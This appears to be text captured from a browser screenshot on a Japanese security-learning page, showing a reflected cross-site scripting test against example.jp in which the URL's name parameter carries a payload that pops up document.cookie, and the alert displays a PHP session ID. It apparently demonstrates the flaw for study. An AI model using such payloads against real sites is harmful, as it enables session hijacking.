 example.jp/43/43-012.php?na
OSCP受験記&勉強方法 - マルウ
ATT-7 - 02_ソフトウェアテスト - すべ
保護されていない通信
example.jp/43/43-012.php?name=%27);alert(document.cookie)//
example.jp の内容
PHPSESSID=srl2lqa2tijp8gpvc2tup8def5
OK